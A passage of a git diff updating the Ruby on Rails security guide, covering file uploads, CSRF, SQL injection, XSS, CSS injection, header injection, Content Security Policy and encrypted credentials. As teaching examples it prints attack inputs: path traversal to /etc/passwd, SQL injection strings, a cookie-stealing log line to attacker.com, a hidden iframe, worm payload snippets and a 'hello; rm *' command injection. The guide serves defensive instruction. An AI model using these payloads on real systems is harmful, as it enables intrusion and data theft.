list approach, which _checks for the validity of a file name with a set of accepted characters_. This is opposed to a restricted list approach which attempts to remove not allowed characters. In case it isn't a valid file name, reject it (or replace not accepted characters), but don't remove them. Here is the file name sanitizer from the [attachment_fu plugin](https://github.com/technoweenie/attachment_fu/tree/master): ```ruby def sanitize_filename(filename) @@ -342,7 +382,7 @@ WARNING: _Source code in uploaded files may be executed when placed in specific The popular Apache web server has an option called DocumentRoot. This is the home directory of the web site, everything in this directory tree will be served by the web server. If there are files with a certain file name extension, the code in it will be executed when requested (might require some options to be set). Examples for this are PHP and CGI files. Now think of a situation where an attacker uploads a file "file.cgi" with code in it, which will be executed when someone downloads the file. -_If your Apache DocumentRoot points to Rails' /public directory, do not put file uploads in it_, store files at least one level downwards. +_If your Apache DocumentRoot points to Rails' /public directory, do not put file uploads in it_, store files at least one level upwards. ### File Downloads @@ -357,7 +397,7 @@ send_file('/var/www/uploads/' + params[:filename]) Simply pass a file name like "../../../etc/passwd" to download the server's login information. A simple solution against this, is to _check that the requested file is in the expected directory_: ```ruby -basename = File.expand_path(File.join(File.dirname(__FILE__), '../../files')) +basename = File.expand_path('../../files', __dir__) filename = File.expand_path(File.join(basename, @file.public_filename)) raise if basename != File.expand_path(File.join(File.dirname(filename), '../../../')) @@ -377,7 +417,7 @@ In 2007 there was the first tailor-made trojan which stole information from an I Having one single place in the admin interface or Intranet, where the input has not been sanitized, makes the entire application vulnerable. Possible exploits include stealing the privileged administrator's cookie, injecting an iframe to steal the administrator's password or installing malicious software through browser security holes to take over the administrator's computer. -Refer to the Injection section for countermeasures against XSS. It is _recommended to use the SafeErb plugin_ also in an Intranet or administration interface. +Refer to the Injection section for countermeasures against XSS. **CSRF** Cross-Site Request Forgery (CSRF), also known as Cross-Site Reference Forgery (XSRF), is a gigantic attack method, it allows the attacker to do everything the administrator or Intranet user may do. As you have already seen above how CSRF works, here are a few examples of what attackers can do in the Intranet or admin interface. @@ -385,7 +425,7 @@ A real-world example is a [router reconfiguration by CSRF](http://www.h-online.c Another example changed Google Adsense's e-mail address and password. If the victim was logged into Google Adsense, the administration interface for Google advertisement campaigns, an attacker could change the credentials of the victim.
-Another popular attack is to spam your web application, your blog or forum to propagate malicious XSS. Of course, the attacker has to know the URL structure, but most Rails URLs are quite straightforward or they will be easy to find out, if it is an open-source application's admin interface. The attacker may even do 1,000 lucky guesses by just including malicious IMG-tags which try every possible combination. +Another popular attack is to spam your web application, your blog, or forum to propagate malicious XSS. Of course, the attacker has to know the URL structure, but most Rails URLs are quite straightforward or they will be easy to find out, if it is an open-source application's admin interface. The attacker may even do 1,000 lucky guesses by just including malicious IMG-tags which try every possible combination. For _countermeasures against CSRF in administration interfaces and Intranet applications, refer to the countermeasures in the CSRF section_. @@ -397,7 +437,7 @@ The common admin interface works like this: it's located at www.example.com/admi * Does the admin really have to access the interface from everywhere in the world? Think about _limiting the login to a bunch of source IP addresses_. Examine request.remote_ip to find out about the user's IP address. This is not bullet-proof, but a great barrier. Remember that there might be a proxy in use, though. -* _Put the admin interface to a special sub-domain_ such as admin.application.com and make it a separate application with its own user management. This makes stealing an admin cookie from the usual domain, www.application.com, impossible. This is because of the same origin policy in your browser: An injected (XSS) script on www.application.com may not read the cookie for admin.application.com and vice-versa. +* _Put the admin interface to a special subdomain_ such as admin.application.com and make it a separate application with its own user management. This makes stealing an admin cookie from the usual domain, www.application.com, impossible. This is because of the same origin policy in your browser: An injected (XSS) script on www.application.com may not read the cookie for admin.application.com and vice-versa. User Management --------------- @@ -425,7 +465,7 @@ If the parameter was nil, the resulting SQL query will be SELECT * FROM users WHERE (users.activation_code IS NULL) LIMIT 1 ``` -And thus it found the first user in the database, returned it and logged them in. You can find out more about it in [this blog post](http://www.rorsecurity.info/2007/10/28/restful_authentication-login-security/). _It is advisable to update your plug-ins from time to time_. Moreover, you can review your application to find more flaws like this. +And thus it found the first user in the database, returned it, and logged them in. You can find out more about it in [this blog post](http://www.rorsecurity.info/2007/10/28/restful_authentication-login-security/). _It is advisable to update your plug-ins from time to time_. Moreover, you can review your application to find more flaws like this. ### Brute-Forcing Accounts @@ -459,7 +499,7 @@ Depending on your web application, there may be more ways to hijack the user's a INFO: _A CAPTCHA is a challenge-response test to determine that the response is not generated by a computer. It is often used to protect registration forms from attackers and comment forms from automatic spam bots by asking the user to type the letters of a distorted image. This is the positive CAPTCHA, but there is also the negative CAPTCHA. The idea of a negative CAPTCHA is not for a user to prove that they are human, but reveal that a robot is a robot._ -A popular positive CAPTCHA API is [reCAPTCHA](http://recaptcha.net/) which displays two distorted images of words from old books. It also adds an angled line, rather than a distorted background and high levels of warping on the text as earlier CAPTCHAs did, because the latter were broken. As a bonus, using reCAPTCHA helps to digitize old books. [ReCAPTCHA](https://github.com/ambethia/recaptcha/) is also a Rails plug-in with the same name as the API. +A popular positive CAPTCHA API is [reCAPTCHA](https://developers.google.com/recaptcha/) which displays two distorted images of words from old books. It also adds an angled line, rather than a distorted background and high levels of warping on the text as earlier CAPTCHAs did, because the latter were broken. As a bonus, using reCAPTCHA helps to digitize old books. [ReCAPTCHA](https://github.com/ambethia/recaptcha/) is also a Rails plug-in with the same name as the API. You will get two keys from the API, a public and a private key, which you have to put into your Rails environment. After that you can use the recaptcha_tags method in the view, and the verify_recaptcha method in the controller. Verify_recaptcha will return false if the validation fails. The problem with CAPTCHAs is that they have a negative impact on the user experience. Additionally, some visually impaired users have found certain kinds of distorted CAPTCHAs difficult to read. Still, positive CAPTCHAs are one of the best methods to prevent all kinds of bots from submitting forms. @@ -474,7 +514,7 @@ Here are some ideas how to hide honeypot fields by JavaScript and/or CSS: * make the elements very small or color them the same as the background of the page * leave the fields displayed, but tell humans to leave them blank -The most simple negative CAPTCHA is one hidden honeypot field. On the server side, you will check the value of the field: If it contains any text, it must be a bot. Then, you can either ignore the post or return a positive result, but not saving the post to the database. This way the bot will be satisfied and moves on. You can do this with annoying users, too. +The most simple negative CAPTCHA is one hidden honeypot field. On the server side, you will check the value of the field: If it contains any text, it must be a bot. Then, you can either ignore the post or return a positive result, but not saving the post to the database. This way the bot will be satisfied and moves on. You can find more sophisticated negative CAPTCHAs in Ned Batchelder's [blog post](http://nedbatchelder.com/text/stopbots.html): @@ -496,18 +536,6 @@ config.filter_parameters << :password NOTE: Provided parameters will be filtered out by partial matching regular expression. Rails adds default `:password` in the appropriate initializer (`initializers/filter_parameter_logging.rb`) and cares about typical application parameters `password` and `password_confirmation`. -### Good Passwords - -INFO: _Do you find it hard to remember all your passwords? Don't write them down, but use the initial letters of each word in an easy to remember sentence._ - -Bruce Schneier, a security technologist, [has analyzed](http://www.schneier.com/blog/archives/2006/12/realworld_passw.html) 34,000 real-world user names and passwords from the MySpace phishing attack mentioned [below](#examples-from-the-underground). It turns out that most of the passwords are quite easy to crack. The 20 most common passwords are: - -password1, abc123, myspace1, password, blink182, qwerty1, ****you, 123abc, baseball1, football1, 123456, soccer, monkey1, liverpool1, princess1, jordan23, slipknot1, superman1, iloveyou1, and monkey. - -It is interesting that only 4% of these passwords were dictionary words and the great majority is actually alphanumeric. However, password cracker dictionaries contain a large number of today's passwords, and they try out all kinds of (alphanumerical) combinations. If an attacker knows your user name and you use a weak password, your account will be easily cracked. - -A good password is a long alphanumeric combination of mixed cases. As this is quite hard to remember, it is advisable to enter only the _first letters of a sentence that you can easily remember_. For example "The quick brown fox jumps over the lazy dog" will be "Tqbfjotld". Note that this is just an example, you should not use well known phrases like these, as they might appear in cracker dictionaries, too. - ### Regular Expressions INFO: _A common pitfall in Ruby's regular expressions is to match the string's beginning and end by ^ and $, instead of \A and \z._ @@ -567,28 +595,28 @@ This is alright for some web applications, but certainly not if the user is not Depending on your web application, there will be many more parameters the user can tamper with. As a rule of thumb, _no user input data is secure, until proven otherwise, and every parameter from the user is potentially manipulated_. -Don't be fooled by security by obfuscation and JavaScript security. The Web Developer Toolbar for Mozilla Firefox lets you review and change every form's hidden fields. _JavaScript can be used to validate user input data, but certainly not to prevent attackers from sending malicious requests with unexpected values_. The Live Http Headers plugin for Mozilla Firefox logs every request and may repeat and change them. That is an easy way to bypass any JavaScript validations. And there are even client-side proxies that allow you to intercept any request and response from and to the Internet. +Don't be fooled by security by obfuscation and JavaScript security. Developer tools let you review and change every form's hidden fields. _JavaScript can be used to validate user input data, but certainly not to prevent attackers from sending malicious requests with unexpected values_. The Firebug addon for Mozilla Firefox logs every request and may repeat and change them. That is an easy way to bypass any JavaScript validations. And there are even client-side proxies that allow you to intercept any request and response from and to the Internet. Injection --------- INFO: _Injection is a class of attacks that introduce malicious code or parameters into a web application in order to run it within its security context. Prominent examples of injection are cross-site scripting (XSS) and SQL injection._ -Injection is very tricky, because the same code or parameter can be malicious in one context, but totally harmless in another. A context can be a scripting, query or programming language, the shell or a Ruby/Rails method. The following sections will cover all important contexts where injection attacks may happen. The first section, however, covers an architectural decision in connection with Injection. +Injection is very tricky, because the same code or parameter can be malicious in one context, but totally harmless in another. A context can be a scripting, query, or programming language, the shell, or a Ruby/Rails method. The following sections will cover all important contexts where injection attacks may happen. The first section, however, covers an architectural decision in connection with Injection. -### Whitelists versus Blacklists +### Permitted lists versus Restricted lists -NOTE: _When sanitizing, protecting or verifying something, prefer whitelists over blacklists._ +NOTE: _When sanitizing, protecting, or verifying something, prefer permitted lists over restricted lists._ -A blacklist can be a list of bad e-mail addresses, non-public actions or bad HTML tags. This is opposed to a whitelist which lists the good e-mail addresses, public actions, good HTML tags and so on. Although sometimes it is not possible to create a whitelist (in a SPAM filter, for example), _prefer to use whitelist approaches_: +A restricted list can be a list of bad e-mail addresses, non-public actions or bad HTML tags. This is opposed to a permitted list which lists the good e-mail addresses, public actions, good HTML tags, and so on. Although sometimes it is not possible to create a permitted list (in a SPAM filter, for example), _prefer to use permitted list approaches_: * Use before_action except: [...] instead of only: [...] for security-related actions. This way you don't forget to enable security checks for newly added actions. * Allow <strong> instead of removing <script> against Cross-Site Scripting (XSS). See below for details. -* Don't try to correct user input by blacklists: +* Don't try to correct user input using restricted lists: * This will make the attack work: "<sc<script>ript>".gsub("<script>", "") * But reject malformed input -Whitelists are also a good approach against the human factor of forgetting something in the blacklist. +Permitted lists are also a good approach against the human factor of forgetting something in the restricted list. ### SQL Injection @@ -615,7 +643,7 @@ The two dashes start a comment ignoring everything after it. So the query return Usually a web application includes access control. The user enters their login credentials and the web application tries to find the matching record in the users table. The application grants access when it finds a record. However, an attacker may possibly bypass this check with SQL injection. The following shows a typical database query in Rails to find the first record in the users table which matches the login credentials parameters supplied by the user. ```ruby -User.first("login = '#{params[:name]}' AND password = '#{params[:password]}'") +User.find_by("login = '#{params[:name]}' AND password = '#{params[:password]}'") ``` If an attacker enters ' OR '1'='1 as the name, and ' OR '2'>'1 as the password, the resulting SQL query will be: @@ -653,7 +681,7 @@ Also, the second query renames some columns with the AS statement so that the we #### Countermeasures -Ruby on Rails has a built-in filter for special SQL characters, which will escape ' , " , NULL character and line breaks. *Using `Model.find(id)` or `Model.find_by_some thing(something)` automatically applies this countermeasure*. But in SQL fragments, especially *in conditions fragments (`where("...")`), the `connection.execute()` or `Model.find_by_sql()` methods, it has to be applied manually*. +Ruby on Rails has a built-in filter for special SQL characters, which will escape ' , " , NULL character, and line breaks. *Using `Model.find(id)` or `Model.find_by_some thing(something)` automatically applies this countermeasure*. But in SQL fragments, especially *in conditions fragments (`where("...")`), the `connection.execute()` or `Model.find_by_sql()` methods, it has to be applied manually*. Instead of passing a string to the conditions option, you can pass an array to sanitize tainted strings like this: @@ -677,13 +705,11 @@ INFO: _The most widespread, and one of the most devastating security vulnerabili An entry point is a vulnerable URL and its parameters where an attacker can start an attack. -The most common entry points are message posts, user comments, and guest books, but project titles, document names and search result pages have also been vulnerable - just about everywhere where the user can input data. But the input does not necessarily have to come from input boxes on web sites, it can be in any URL parameter - obvious, hidden or internal. Remember that the user may intercept any traffic. Applications, such as the [Live HTTP Headers Firefox plugin](http://livehttpheaders.mozdev.org/), or client-site proxies make it easy to change requests. +The most common entry points are message posts, user comments, and guest books, but project titles, document names, and search result pages have also been vulnerable - just about everywhere where the user can input data. But the input does not necessarily have to come from input boxes on web sites, it can be in any URL parameter - obvious, hidden or internal. Remember that the user may intercept any traffic. Applications or client-site proxies make it easy to change requests. There are also other attack vectors like banner advertisements. XSS attacks work like this: An attacker injects some code, the web application saves it and displays it on a page, later presented to a victim. Most XSS examples simply display an alert box, but it is more powerful than that. XSS can steal the cookie, hijack the session, redirect the victim to a fake website, display advertisements for the benefit of the attacker, change elements on the web site to get confidential information or install malicious software through security holes in the web browser. -During the second half of 2007, there were 88 vulnerabilities reported in Mozilla browsers, 22 in Safari, 18 in IE, and 12 in Opera. The [Symantec Global Internet Security threat report](http://eval.symantec.com/mktginfo/enterprise/white_papers/b-whitepaper_internet_security_threat_report_xiii_04-2008.en-us.pdf) also documented 239 browser plug-in vulnerabilities in the last six months of 2007. [Mpack](http://pandalabs.pandasecurity.com/mpack-uncovered/) is a very active and up-to-date attack framework which exploits these vulnerabilities. For criminal hackers, it is very attractive to exploit an SQL-Injection vulnerability in a web application framework and insert malicious code in every textual table column. In April 2008 more than 510,000 sites were hacked like this, among them the British government, United Nations, and many more high targets. - -A relatively new, and unusual, form of entry points are banner advertisements. In earlier 2008, malicious code appeared in banner ads on popular sites, such as MySpace and Excite, according to [Trend Micro](http://blog.trendmicro.com/myspace-excite-and-blick-serve-up-malicious-banner-ads/). +During the second half of 2007, there were 88 vulnerabilities reported in Mozilla browsers, 22 in Safari, 18 in IE, and 12 in Opera. The [Symantec Global Internet Security threat report](http://eval.symantec.com/mktginfo/enterprise/white_papers/b-whitepaper_internet_security_threat_report_xiii_04-2008.en-us.pdf) also documented 239 browser plug-in vulnerabilities in the last six months of 2007. [Mpack](http://pandalabs.pandasecurity.com/mpack-uncovered/) is a very active and up-to-date attack framework which exploits these vulnerabilities. For criminal hackers, it is very attractive to exploit an SQL-Injection vulnerability in a web application framework and insert malicious code in every textual table column. In April 2008 more than 510,000 sites were hacked like this, among them the British government, United Nations, and many more high profile targets. #### HTML/JavaScript Injection @@ -722,11 +748,11 @@ The log files on www.attacker.com will read like this: GET http://www.attacker.com/_app_session=836c1c25278e5b321d6bea4f19cb57e2 ``` -You can mitigate these attacks (in the obvious way) by adding the **httpOnly** flag to cookies, so that document.cookie may not be read by JavaScript. Http only cookies can be used from IE v6.SP1, Firefox v2.0.0.5 and Opera 9.5. Safari is still considering, it ignores the option. But other, older browsers (such as WebTV and IE 5.5 on Mac) can actually cause the page to fail to load. Be warned that cookies [will still be visible using Ajax](https://www.owasp.org/index.php/HTTPOnly#Browsers_Supporting_HttpOnly), though. +You can mitigate these attacks (in the obvious way) by adding the **httpOnly** flag to cookies, so that document.cookie may not be read by JavaScript. HTTP only cookies can be used from IE v6.SP1, Firefox v2.0.0.5, Opera 9.5, Safari 4, and Chrome 1.0.154 onwards. But other, older browsers (such as WebTV and IE 5.5 on Mac) can actually cause the page to fail to load. Be warned that cookies [will still be visible using Ajax](https://www.owasp.org/index.php/HTTPOnly#Browsers_Supporting_HttpOnly), though. ##### Defacement -With web page defacement an attacker can do a lot of things, for example, present false information or lure the victim on the attackers web site to steal the cookie, login credentials or other sensitive data. The most popular way is to include code from external sources by iframes: +With web page defacement an attacker can do a lot of things, for example, present false information or lure the victim on the attackers web site to steal the cookie, login credentials, or other sensitive data. The most popular way is to include code from external sources by iframes: ```html <iframe name="StatPage" src="http://58.xx.xxx.xxx" width=5 height=5 style="display:none"></iframe> @@ -747,15 +773,15 @@ http://www.cbsnews.com/stories/2002/02/15/weather_local/main501644.shtml?zipcode _It is very important to filter malicious input, but it is also important to escape the output of the web application_. -Especially for XSS, it is important to do _whitelist input filtering instead of blacklist_. Whitelist filtering states the values allowed as opposed to the values not allowed. Blacklists are never complete. +Especially for XSS, it is important to do _permitted input filtering instead of restricted_. Permitted list filtering states the values allowed as opposed to the values not allowed. Restricted lists are never complete. -Imagine a blacklist deletes "script" from the user input. Now the attacker injects "<scrscriptipt>", and after the filter, "<script>" remains. Earlier versions of Rails used a blacklist approach for the strip_tags(), strip_links() and sanitize() method. So this kind of injection was possible: +Imagine a restricted list deletes "script" from the user input. Now the attacker injects "<scrscriptipt>", and after the filter, "<script>" remains. Earlier versions of Rails used a restricted list approach for the strip_tags(), strip_links() and sanitize() method. So this kind of injection was possible: ```ruby strip_tags("some<<b>script>alert('hello')<</b>/script>") ``` -This returned "some<script>alert('hello')</script>", which makes an attack work. That's why a whitelist approach is better, using the updated Rails 2 method sanitize(): +This returned "some<script>alert('hello')</script>", which makes an attack work. That's why a permitted list approach is better, using the updated Rails 2 method sanitize(): ```ruby tags = %w(a acronym b strong i em li ul ol h1 h2 h3 h4 h5 h6 blockquote br cite sub sup ins p) @@ -764,7 +790,7 @@ s = sanitize(user_input, tags: tags, attributes: %w(href title)) This allows only the given tags and does a good job, even against all kinds of tricks and malformed tags. -As a second step, _it is good practice to escape all output of the application_, especially when re-displaying user input, which hasn't been input-filtered (as in the search form example earlier on). _Use `escapeHTML()` (or its alias `h()`) method_ to replace the HTML input characters &, ", <, and > by their uninterpreted representations in HTML (`&`, `"`, `<`, and `>`). However, it can easily happen that the programmer forgets to use it, so _it is recommended to use the SafeErb gem. SafeErb reminds you to escape strings from external sources. +As a second step, _it is good practice to escape all output of the application_, especially when re-displaying user input, which hasn't been input-filtered (as in the search form example earlier on). _Use `escapeHTML()` (or its alias `h()`) method_ to replace the HTML input characters &, ", <, and > by their uninterpreted representations in HTML (`&`, `"`, `<`, and `>`). ##### Obfuscation and Encoding Injection @@ -789,7 +815,7 @@ The following is an excerpt from the [Js.Yamanner@m](http://www.symantec.com/sec var IDList = ''; var CRumb = ''; function makeRequest(url, Func, Method,Param) { ... ``` -The worms exploit a hole in Yahoo's HTML/JavaScript filter, which usually filters all targets and onload attributes from tags (because there can be JavaScript). The filter is applied only once, however, so the onload attribute with the worm code stays in place. This is a good example why blacklist filters are never complete and why it is hard to allow HTML/JavaScript in a web application. +The worms exploit a hole in Yahoo's HTML/JavaScript filter, which usually filters all targets and onload attributes from tags (because there can be JavaScript). The filter is applied only once, however, so the onload attribute with the worm code stays in place. This is a good example why restricted list filters are never complete and why it is hard to allow HTML/JavaScript in a web application. Another proof-of-concept webmail worm is Nduja, a cross-domain worm for four Italian webmail services. Find more details on [Rosario Valotta's paper](http://www.xssed.com/news/37/Nduja_Connection_A_cross_webmail_worm_XWW/). Both webmail worms have the goal to harvest email addresses, something a criminal hacker could make money with. @@ -797,9 +823,9 @@ In December 2006, 34,000 actual user names and passwords were stolen in a [MySpa ### CSS Injection -INFO: _CSS Injection is actually JavaScript injection, because some browsers (IE, some versions of Safari and others) allow JavaScript in CSS. Think twice about allowing custom CSS in your web application._ +INFO: _CSS Injection is actually JavaScript injection, because some browsers (IE, some versions of Safari, and others) allow JavaScript in CSS. Think twice about allowing custom CSS in your web application._ -CSS Injection is explained best by the well-known [MySpace Samy worm](http://namb.la/popular/tech.html). This worm automatically sent a friend request to Samy (the attacker) simply by visiting his profile. Within several hours he had over 1 million friend requests, which created so much traffic that MySpace went offline. The following is a technical explanation of that worm. +CSS Injection is explained best by the well-known [MySpace Samy worm](https://samy.pl/myspace/tech.html). This worm automatically sent a friend request to Samy (the attacker) simply by visiting his profile. Within several hours he had over 1 million friend requests, which created so much traffic that MySpace went offline. The following is a technical explanation of that worm. MySpace blocked many tags, but allowed CSS. So the worm's author put JavaScript into CSS like this: @@ -813,7 +839,7 @@ So the payload is in the style attribute. But there are no quotes allowed in the <div id="mycode" expr="alert('hah!')" style="background:url('javascript:eval(document.all.mycode.expr)')"> ``` -The eval() function is a nightmare for blacklist input filters, as it allows the style attribute to hide the word "innerHTML": +The eval() function is a nightmare for restricted list input filters, as it allows the style attribute to hide the word "innerHTML": ``` alert(eval('document.body.inne' + 'rHTML')); @@ -833,7 +859,7 @@ The [moz-binding](http://www.securiteam.com/securitynews/5LP051FHPE.html) CSS pr #### Countermeasures -This example, again, showed that a blacklist filter is never complete. However, as custom CSS in web applications is a quite rare feature, it may be hard to find a good whitelist CSS filter. _If you want to allow custom colors or images, you can allow the user to choose them and build the CSS in the web application_. Use Rails' `sanitize()` method as a model for a whitelist CSS filter, if you really need one. +This example, again, showed that a restricted list filter is never complete. However, as custom CSS in web applications is a quite rare feature, it may be hard to find a good permitted CSS filter. _If you want to allow custom colors or images, you can allow the user to choose them and build the CSS in the web application_. Use Rails' `sanitize()` method as a model for a permitted CSS filter, if you really need one. ### Textile Injection @@ -862,7 +888,7 @@ RedCloth.new("<a href='javascript:alert(1)'>hello</a>", [:filter_html]).to_html #### Countermeasures -It is recommended to _use RedCloth in combination with a whitelist input filter_, as described in the countermeasures against XSS section. +It is recommended to _use RedCloth in combination with a permitted input filter_, as described in the countermeasures against XSS section. ### Ajax Injection @@ -886,9 +912,9 @@ system("/bin/echo","hello; rm *") ### Header Injection -WARNING: _HTTP headers are dynamically generated and under certain circumstances user input may be injected. This can lead to false redirection, XSS or HTTP response splitting._ +WARNING: _HTTP headers are dynamically generated and under certain circumstances user input may be injected. This can lead to false redirection, XSS, or HTTP response splitting._ -HTTP request headers have a Referer, User-Agent (client software), and Cookie field, among others. Response headers for example have a status code, Cookie and Location (redirection target URL) field. All of them are user-supplied and may be manipulated with more or less effort. _Remember to escape these header fields, too._ For example when you display the user agent in an administration area. +HTTP request headers have a Referer, User-Agent (client software), and Cookie field, among others. Response headers for example have a status code, Cookie, and Location (redirection target URL) field. All of them are user-supplied and may be manipulated with more or less effort. _Remember to escape these header fields, too._ For example when you display the user agent in an administration area. Besides that, it is _important to know what you are doing when building response headers partly based on user input._ For example you want to redirect the user back to a specific page. To do that you introduced a "referer" field in a form to redirect to the given address: @@ -967,7 +993,7 @@ When `params[:token]` is one of: `[nil]`, `[nil, nil, ...]` or `['foo', nil]` it will bypass the test for `nil`, but `IS NULL` or `IN ('foo', NULL)` where clauses still will be added to the SQL query. -To keep rails secure by default, `deep_munge` replaces some of the values with +To keep Rails secure by default, `deep_munge` replaces some of the values with `nil`. Below table shows what the parameters look like based on `JSON` sent in request: @@ -995,7 +1021,10 @@ Every HTTP response from your Rails application receives the following default s config.action_dispatch.default_headers = { 'X-Frame-Options' => 'SAMEORIGIN', 'X-XSS-Protection' => '1; mode=block', - 'X-Content-Type-Options' => 'nosniff' + 'X-Content-Type-Options' => 'nosniff', + 'X-Download-Options' => 'noopen', + 'X-Permitted-Cross-Domain-Policies' => 'none', + 'Referrer-Policy' => 'strict-origin-when-cross-origin' } ``` @@ -1021,41 +1050,165 @@ Here is a list of common headers: * **X-Content-Type-Options:** _'nosniff' in Rails by default_ - stops the browser from guessing the MIME type of a file. * **X-Content-Security-Policy:** [A powerful mechanism for controlling which sites certain content types can be loaded from](http://w3c.github.io/webappsec/specs/content-security-policy/csp-specification.dev.html) * **Access-Control-Allow-Origin:** Used to control which sites are allowed to bypass same origin policies and send cross-origin requests. -* **Strict-Transport-Security:** [Used to control if the browser is allowed to only access a site over a secure connection](http://en.wikipedia.org/wiki/HTTP_Strict_Transport_Security) +* **Strict-Transport-Security:** [Used to control if the browser is allowed to only access a site over a secure connection](https://en.wikipedia.org/wiki/HTTP_Strict_Transport_Security) + +### Content Security Policy + +Rails provides a DSL that allows you to configure a +[Content Security Policy](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy) +for your application. You can configure a global default policy and then +override it on a per-resource basis and even use lambdas to inject per-request +values into the header such as account subdomains in a multi-tenant application. + +Example global policy: + +```ruby +# config/initializers/content_security_policy.rb +Rails.application.config.content_security_policy do |policy| + policy.default_src :self, :https + policy.font_src :self, :https, :data + policy.img_src :self, :https, :data + policy.object_src :none + policy.script_src :self, :https + policy.style_src :self, :https + + # Specify URI for violation reports + policy.report_uri "/csp-violation-report-endpoint" +end +``` + +Example controller overrides: + +```ruby +# Override policy inline +class PostsController < ApplicationController + content_security_policy do |p| + p.upgrade_insecure_requests true + end +end + +# Using literal values +class PostsController < ApplicationController + content_security_policy do |p| + p.base_uri "https://www.example.com" + end +end + +# Using mixed static and dynamic values +class PostsController < ApplicationController + content_security_policy do |p| + p.base_uri :self, -> { "https://#{current_user.domain}.example.com" } + end +end + +# Disabling the global CSP +class LegacyPagesController < ApplicationController + content_security_policy false, only: :index +end +``` + +Use the `content_security_policy_report_only` +configuration attribute to set +[Content-Security-Policy-Report-Only](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy-Report-Only) +in order to report only content violations for migrating +legacy content + +```ruby +# config/initializers/content_security_policy.rb +Rails.application.config.content_security_policy_report_only = true +``` + +```ruby +# Controller override +class PostsController < ApplicationController + content_security_policy_report_only only: :index +end +``` + +You can enable automatic nonce generation: + +```ruby +# config/initializers/content_security_policy.rb +Rails.application.config.content_security_policy do |policy| + policy.script_src :self, :https +end + +Rails.application.config.content_security_policy_nonce_generator = -> request { SecureRandom.base64(16) } +``` + +Then you can add an automatic nonce value by passing `nonce: true` +as part of `html_options`. Example: + +```html+erb +<%= javascript_tag nonce: true do -%> + alert('Hello, World!'); +<% end -%> +``` + +The same works with `javascript_include_tag`: + +```html+erb +<%= javascript_include_tag "script", nonce: true %> +``` + +Use [`csp_meta_tag`](https://api.rubyonrails.org/classes/ActionView/Helpers/CspHelper.html#method-i-csp_meta_tag) +helper to create a meta tag "csp-nonce" with the per-session nonce value +for allowing inline `<script>` tags. + +```html+erb +<head> + <%= csp_meta_tag %> +</head> +``` + +This is used by the Rails UJS helper to create dynamically +loaded inline `<script>` elements. Environmental Security ---------------------- -It is beyond the scope of this guide to inform you on how to secure your application code and environments. However, please secure your database configuration, e.g. `config/database.yml`, and your server-side secret, e.g. stored in `config/secrets.yml`. You may want to further restrict access, using environment-specific versions of these files and any others that may contain sensitive information. +It is beyond the scope of this guide to inform you on how to secure your application code and environments. However, please secure your database configuration, e.g. `config/database.yml`, master key for `credentials.yml`, and other unencrypted secrets. You may want to further restrict access, using environment-specific versions of these files and any others that may contain sensitive information. + +### Custom credentials + +Rails stores secrets in `config/credentials.yml.enc`, which is encrypted and hence cannot be edited directly. Rails uses `config/master.key` or alternatively looks for environment variable `ENV["RAILS_MASTER_KEY"]` to encrypt the credentials file. The credentials file can be stored in version control, as long as master key is kept safe. -### Custom secrets +To add new secret to credentials, first run `rails secret` to get a new secret. Then run `rails credentials:edit` to edit credentials, and add the secret. Running `credentials:edit` creates new credentials file and master key, if they did not already exist. -Rails generates a `config/secrets.yml`. By default, this file contains the -application's `secret_key_base`, but it could also be used to store other -secrets such as access keys for external APIs. +By default, this file contains the application's +`secret_key_base`, but it could also be used to store other credentials such as access keys for external APIs. -The secrets added to this file are accessible via `Rails.application.secrets`. -For example, with the following `config/secrets.yml`: +The secrets kept in credentials file are accessible via `Rails.application.credentials`. +For example, with the following decrypted `config/credentials.yml.enc`: - development: - secret_key_base: 3b7cd727ee24e8444053437c36cc66c3 - some_api_key: SOMEKEY + secret_key_base: 3b7cd727ee24e8444053437c36cc66c3 + some_api_key: SOMEKEY -`Rails.application.secrets.some_api_key` returns `SOMEKEY` in the development -environment. +`Rails.application.credentials.some_api_key` returns `SOMEKEY` in any environment. If you want an exception to be raised when some key is blank, use the bang version: ```ruby -Rails.application.secrets.some_api_key! # => raises KeyError: key not found: :some_api_key +Rails.application.credentials.some_api_key! # => raises KeyError: :some_api_key is blank ``` + +TIP: Learn more about credentials with `rails credentials:help`. + +WARNING: Keep your master key safe. Do not commit your master key. + +Dependency Management and CVEs +------------------------------ + +We don’t bump dependencies just to encourage use of new versions, including for security issues. This is because application owners need to manually update their gems regardless of our efforts. Use `bundle update --conservative gem_name` to safely update vulnerable dependencies. + Additional Resources -------------------- The security landscape shifts and it is important to keep up to date, because missing a new vulnerability can be catastrophic. You can find additional resources about (Rails) security here: -* Subscribe to the Rails security [mailing list](http://groups.google.com/group/rubyonrails-security) -* [Keep up to date on the other application layers](http://secunia.com/) (they have a weekly newsletter, too) -* A [good security blog](https://www.owasp.org) including the [Cross-Site scripting Cheat Sheet](https://www.owasp.org/index.php/DOM_based_XSS_Prevention_Cheat_Sheet) +* Subscribe to the Rails security [mailing list](https://groups.google.com/forum/#!forum/rubyonrails-security). +* [Brakeman - Rails Security Scanner](https://brakemanscanner.org/) - To perform static security analysis for Rails applications. +* [Keep up to date on the other application layers](http://secunia.com/) (they have a weekly newsletter, too). +* A [good security blog](https://www.owasp.org) including the [Cross-Site scripting Cheat Sheet](https://www.owasp.org/index.php/DOM_based_XSS_Prevention_Cheat_Sheet). diff --git a/guides/source/testing.md b/guides/source/testing.md index e302611b2a..1fad02812b 100644 --- a/guides/source/testing.md +++ b/guides/source/testing.md @@ -1,14 +1,14 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** -A Guide to Testing Rails Applications -===================================== +Testing Rails Applications +========================== This guide covers built-in mechanisms in Rails for testing your application. After reading this guide, you will know: * Rails testing terminology. -* How to write unit, functional, and integration tests for your application. +* How to write unit, functional, integration, and system tests for your application. * Other popular testing approaches and plugins. -------------------------------------------------------------------------------- @@ -18,7 +18,7 @@ Why Write Tests for your Rails Applications? Rails makes it super easy to write your tests. It starts by producing skeleton test code while you are creating your models and controllers. -By simply running your Rails tests you can ensure your code adheres to the desired functionality even after some major code refactoring. +By running your Rails tests you can ensure your code adheres to the desired functionality even after some major code refactoring. Rails tests can also simulate browser requests and thus you can test your application's response without having to test it through your browser. @@ -33,16 +33,27 @@ Rails creates a `test` directory for you as soon as you create a Rails project u ```bash $ ls -F test -controllers/ helpers/ mailers/ 